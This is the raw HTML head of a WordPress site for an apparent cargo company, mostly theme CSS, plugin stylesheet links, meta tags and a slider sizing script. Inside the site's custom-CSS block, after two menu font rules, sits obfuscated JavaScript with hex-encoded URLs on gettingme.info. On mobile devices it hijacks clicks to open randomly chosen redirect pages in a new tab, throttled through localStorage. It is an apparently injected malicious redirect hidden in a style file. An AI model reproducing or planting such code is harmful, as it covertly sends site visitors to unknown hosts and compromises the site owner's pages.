0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='chaty-front-css-css' href='https://cargo2u.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.21685437776' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='plugin-exchange-rates-widgets-css' href='https://cargo2u.com/wp-content/plugins/exchange-rates/assets/css/public/style.css?ver=1.0.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://cargo2u.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://cargo2u.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://cargo2u.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://cargo2u.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://cargo2u.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='SFSImainCss-css' href='https://cargo2u.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://cargo2u.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cargo2u.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://cargo2u.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-legacy-css' href='https://cargo2u.com/wp-content/uploads/elementor/css/custom-frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://cargo2u.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1687942844' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2756{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d751510:#19226D;--e-global-color-25ed13e:#2C6BB5;--e-global-color-9f64a7e:#FFFFFF;--e-global-color-307c85f:#eff2f4;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.14.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://cargo2u.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.14.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='she-header-style-css' href='https://cargo2u.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://cargo2u.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1683004421' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='kargo-font-SpartanMB-css' href='https://cargo2u.com/wp-content/themes/kargo/css/font-face/SpartanMB/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kargo-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,700,700italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-theme-icons-css' href='https://cargo2u.com/wp-content/themes/kargo/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kargo-main-css' href='https://cargo2u.com/wp-content/themes/kargo/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kargo-custom-css' href='https://cargo2u.com/wp-content/themes/kargo/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kargo-color-default-css' href='https://cargo2u.com/wp-content/themes/kargo/css/__colors_default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kargo-color-dark-css' href='https://cargo2u.com/wp-content/themes/kargo/css/__colors_dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://cargo2u.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://cargo2u.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://cargo2u.com/wp-content/plugins/trx_addons/css/trx_addons.responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kargo-responsive-css' href='https://cargo2u.com/wp-content/themes/kargo/css/responsive.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://cargo2u.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cargo2u.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cargo2u.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cargo2u.com/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cargo2u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.8.1" />
<meta name="generator" content="Site Kit by Google 1.103.0" />			<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
			-->
			</style>
			<meta name="follow.[base64]" content="ZRr6WanmDKqaqJ4Www7J"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cargo2u.com/wp-content/uploads/2023/05/cropped-Artboard-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cargo2u.com/wp-content/uploads/2023/05/cropped-Artboard-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cargo2u.com/wp-content/uploads/2023/05/cropped-Artboard-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://cargo2u.com/wp-content/uploads/2023/05/cropped-Artboard-8-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.main-menu {
	font-size: 1.12rem !important;
}

.sub-menu {
	font-size: 1.1rem !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x42\x69\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x73\x6b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x71\x64\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x51\x78\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4c\x77\x74\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x48\x59\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6a\x6f\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x51\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x5a\x76\x47\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x63\x78\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
